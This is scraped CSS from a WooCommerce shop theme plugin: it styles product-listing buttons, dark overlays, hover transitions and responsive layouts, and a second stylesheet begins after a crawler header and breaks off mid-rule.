.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover { color: rgba(0, 0, 0,0.75); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content select, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-title h5 a:not(:hover), 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-category-wrapper a, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price del, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price ins, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price del .amount, 
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .price ins .amount,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .star-rating:before,
.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .star-rating span:before,

.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details select,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-title h5 a:not(:hover), 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-category-wrapper a, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price del, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price ins, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price del .amount, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .price ins .amount,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .dt-sc-product-sale-countdown-holder .downcount .dt-sc-counter-wrapper .dt-sc-counter-number,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .star-rating:before,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .star-rating span:before { color: #fff; }


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

 .woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button,


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

 .woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { color: rgba(255, 255, 255,0.85); }


.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-overlay-dark-bgcolor[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button:hover,
.woocommerce ul.products.product-background-dark-bgcolor[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-title h5 a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-title h5 a:hover, 

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-category-wrapper a:hover, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-category-wrapper a:hover { color: rgba(255, 255, 255,0.8); }


/*--------------------------------------------------------------
 Responsive
--------------------------------------------------------------*/


@media only screen and (min-width: 1441px) and (max-width: 1680px) {

}


@media only screen and (min-width: 1281px) and (max-width: 1440px) {

}

@media only screen and (max-width:1280px) {

	.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 { font-size: 26px; }

}

/*----*****---- << Tablet (Landscape) >> ----*****----*/	

/* Note: Design for a width of 960px */	
@media only screen and (min-width:1025px) and (max-width:1280px) {

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 40% }

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { width: 60% }		

}


/*----*****---- << Tablet (Portrait) >> ----*****----*/	

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:1024px) {

	.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data .button { display: none; }

	.woocommerce .product-loop-sorting { text-align: center; 
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;	
	}
	.woocommerce .product-loop-sorting > .product-loop-sorting-item { display: block; margin-left: auto; margin-right: auto; width: auto; }
	.woocommerce .product-loop-sorting > .product-loop-sorting-item, .woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child, .woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: center; 
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;		
	}


	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 40% }
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { width: 60% }

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb,

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { display: block; width: 100% }	

	.woocommerce .page-with-sidebar ul.products li.product.product-list-view .product-wrapper .product-details, 
	.page-with-sidebar .woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { text-align: inherit; }	

}

@media only screen and (max-width: 768px) {
	
	.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {display: table;text-align: center;width: 100%;}
	.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button { display: table-footer-group; float: none; text-decoration: underline; -webkit-box-shadow: none !important; box-shadow: none !important;}

}


/*----*****---- << Mobile (Landscape) >> ----*****----*/	

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.woocommerce .product-loop-sorting > .product-loop-sorting-item,
	.woocommerce .product-loop-sorting > .product-loop-sorting-item:first-child, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item:last-child { text-align: center; }

	.woocommerce .product-loop-sorting > .product-loop-sorting-item, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item-group, 
	.woocommerce .product-loop-sorting > .product-loop-sorting-item-group > .product-loop-sorting-item { display: inline-block; margin: 5px 0; width: 100%; }
	
	.woocommerce .product-loop-sorting .woocommerce-ordering { display: inline-block; float: none; }
	
	.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering { float: none; display: block; text-align: center; }


	.woocommerce ul.products li.product.product-list-view .product-wrapper,
	.woocommerce ul.products li.product.product-list-view.product-list-left-thumb .product-wrapper,
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper { 
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}

	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb,
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { display: table; width: 100%; }
	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 10px 20px; }

	.woocommerce ul.products li.product.product-list-view.product-list-left-thumb .product-wrapper .product-details,	
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper .product-details { text-align: inherit; }

	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { direction: ltr; }
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: left; }
	.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: right; }	


	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper,
	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-left-thumb .product-details .product-element-group-wrapper, 

	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-overall li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper,
	.woocommerce ul.products.product-style-egrp-reveal-pc.product-padding-content li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { margin-left: 0; margin-right: 0; }	


	.dt-sc-shop-cart-widget.cart-notification-widget { margin: auto; bottom: 5px; left: 0; right: 0; }
	.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {display: table; text-align: center; width:100%;}
	.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button { display: table-footer-group; float: none; text-decoration: underline; -webkit-box-shadow: none !important;    box-shadow: none !important;}

}


/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	.dt-sc-shop-cart-widget.cart-notification-widget { max-width: 420px; }

}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 10px; }
	
	.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a { right: 0; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transform: scale(0); transform: scale(0); }
	.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a { -webkit-border-radius: 0; border-radius: 0; -webkit-transform: scale(1); transform: scale(1); }	

	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content > * { display: table; margin: auto; text-align: center !important; }
	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info { font-size: 11px; }
	.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info a { font-size: 13px; }

}


/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	.dt-sc-shop-cart-widget.cart-notification-widget, 
	.dt-sc-shop-cart-widget.activate-sidebar-widget { max-width: 290px; }

	.dt-sc-shop-cart-widget.activate-sidebar-widget { width: 290px; }
	
}


/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	.woocommerce .woocommerce-ordering { min-width: 100%; }

}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-hovers.css?ver=6.9
body_size: 6444
content:
/*** Transition ***/
.woocommerce ul.products li.product .product-thumb-content, 
.woocommerce ul.products li.product .product-thumb .image .primary-image,
.woocommerce ul.products li.product .product-thumb .image .product-thumb-overlay,
.woocommerce ul.products[class*="product-hover-"] li.product .product-wrapper:before, 
.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-thumb .image:before { -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content, .woocommerce ul.products.product-content-hover-slideleft li.product .product-thumb .product-thumb-content > div { -webkit-transition: all 0.5s linear 0s; -moz-transition: all 0.5s linear 0s; -ms-transition: all 0.5s linear 0s; -o-transition: all 0.5s linear 0s; transition: all 0.5s linear 0s; }


/*----*****---- << Product Listing - Overall Hover Effects >> ----*****----*/
.woocommerce ul.products[class*='product-hover-'] li.product .product-wrapper { position: relative; }

.woocommerce ul.products[class*='product-hover-'] li.product .product-wrapper:before,
.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-thumb .image:before { content: ""; position: absolute; pointer-events: none; }

.woocommerce ul.products[class*='product-hover-thumb'] li.product .product-wrapper:before { content: none; }


/*** Fade Border & SkinBorder ***/
.woocommerce ul.products.product-hover-fade-border li.product .product-wrapper:before,
.woocommerce ul.products.product-hover-fade-skinborder li.product .product-wrapper:before,

.woocommerce ul.products.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { border:1px solid transparent; bottom: 0; left: 0; margin: auto; right: 0; top: 0; z-index: 1; }

.woocommerce ul.products.product-hover-thumb-fade-border li.product .product-thumb .image:before,
.woocommerce ul.products.product-hover-thumb-fade-skinborder li.product .product-thumb .image:before { margin: 1px; z-index: 100; }


.woocommerce ul.products.product-style-bordered.product-hover-fade-border li.product .product-wrapper:before, 
.woocommerce ul.products.product-style-bordered.product-hover-fade-skinborder li.product .product-wrapper:before,

.woocommerce ul.products.product-style-bordered.product-hover-thumb-fade-border li.product .product-thumb .image:before,
